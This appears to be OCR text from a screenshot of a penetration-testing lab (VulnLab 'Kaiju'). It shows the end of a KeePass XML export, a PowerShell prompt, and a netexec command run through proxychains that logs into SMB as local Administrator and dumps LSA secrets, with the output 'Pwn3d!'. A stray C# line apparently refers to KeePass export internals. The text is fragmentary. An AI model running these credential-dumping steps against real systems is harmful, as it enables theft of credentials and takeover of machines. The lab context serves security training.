 ↣ nxc [@MBP-von-Robin.fritz.box]
⌥⌘2
↣ trashbox ⌘1
↣ trashbox ⌘2
↣ C:\Windows\system32\conhost.exe - powershell
</Entry>
</Group>
</Group>
<DeletedObjects />
</Root>
</KeePassFile>
PS C:\ProgramData>
↣ trashbox
┌──(r0bit㉿trashbox)-[~/labs/vulnlab/Kaiju/new]
└─$ proxychains4 -q /home/r0bit/Tools/nxc smb 10.10.219.198 -u Administrator -p --local-auth --lsa
SMB 10.10.219.198 445 BERSRV200 [*] Windows 10.0 Build (domain:BERSRV200) (signing:False) (SMBv1:False)
SMB 10.10.219.198 445 BERSRV200 [+] BERSRV200\Administrator (Pwn3d!)
SMB 10.10.219.198 445 BERSRV200 [+] Dumping LSA secrets
↣ trashbox
┌──(r0bit㉿trashbox)-[~]
└─$
PwDatabase pd = pwExportInfo.ContextDatabase;